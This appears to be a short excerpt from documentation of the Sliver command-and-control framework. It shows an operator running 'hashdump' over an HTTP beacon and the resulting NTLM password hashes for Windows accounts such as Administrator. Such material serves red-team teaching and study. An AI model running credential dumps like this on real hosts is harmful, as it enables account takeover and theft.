 [server] sliver (http-beacon-9001) > hashdump
[*] Successfully executed hashdump
[*] Got output:
Administrator:500:Administrator:500:aad3b435b51404eeaad3b435b51404ee:e368973bdcf9dd5219882fdf0777ff0b:::::
Guest:501:Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::::
DefaultAccount:503:DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::::
WDAGUtilityAccount:504:WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:02e5a94d265e7d5dc6072839a5641543:::::
normal:1000:normal:1000:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::::
admin:1001:admin:1001:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::::